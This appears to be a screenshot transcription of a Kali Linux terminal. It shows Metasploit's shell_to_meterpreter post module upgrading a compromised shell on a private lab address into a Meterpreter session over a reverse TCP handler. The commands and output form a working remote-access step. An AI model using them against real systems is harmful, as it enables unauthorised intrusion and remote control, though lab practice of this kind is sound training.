 attack@kali: ~/Downloads ×
attack@kali: ~ ×
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 10.0.100.18
lhost => 10.0.100.18
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.100.18:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (1017704 bytes) to 10.0.100.10
[*] Meterpreter session 2 opened (10.0.100.18:4433 -> 10.0.100.10:44314) at 2023-08-05 15:07:19 +0530
[*] Stopping exploit/multi/handler
KALI LINUX
"the quieter you become, the more you are able to hear"
android.apk